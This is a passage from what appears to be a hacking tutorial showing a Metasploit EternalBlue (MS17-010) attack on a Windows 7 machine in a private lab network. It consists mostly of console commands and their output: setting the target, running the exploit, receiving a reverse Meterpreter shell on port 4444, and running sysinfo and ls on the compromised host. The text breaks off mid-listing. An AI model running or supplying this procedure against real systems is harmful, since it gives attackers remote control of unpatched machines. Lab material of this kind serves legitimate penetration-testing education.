 set rhosts (ip address windows 7)
exploit
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.192.133
rhosts ⇒ 192.168.192.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.192.132:4444
[*] 192.168.192.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.192.133:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.192.133:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.192.133:445 - The target is vulnerable.
[*] 192.168.192.133:445 - Connecting to target for exploitation.
[+] 192.168.192.133:445 - Connection established for exploitation.
[+] 192.168.192.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.192.133:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.192.133:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.192.133:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.192.133:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.192.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.192.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.192.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.192.133:445 - Starting non-paged pool grooming
[+] 192.168.192.133:445 - Sending SMBv2 buffers
[+] 192.168.192.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.192.133:445 - Sending final SMBv2 buffers.
[*] 192.168.192.133:445 - Sending last fragment of exploit packet!
[*] 192.168.192.133:445 - Receiving response from exploit packet
[+] 192.168.192.133:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.192.133:445 - Sending egg to corrupted connection.
[*] 192.168.192.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.192.133
[*] Meterpreter session 1 opened (192.168.192.132:4444 → 192.168.192.133:49211) at 2022-11-20 03:00:19 -0500
[+] 192.168.192.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.192.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.192.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
• After running exploit you can see you succesfully hacked windows 7. You can run sysinfo
command to verify it.
meterpreter > sysinfo
Computer : PC-WINDOWS-7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ls
Listing: C:\Windows\system32